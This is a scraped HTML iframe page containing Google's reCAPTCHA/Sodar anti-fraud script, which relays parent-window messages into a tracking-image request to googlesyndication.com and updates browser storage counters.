<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UrpPFTadPx82V6WXsnAEsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266940757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>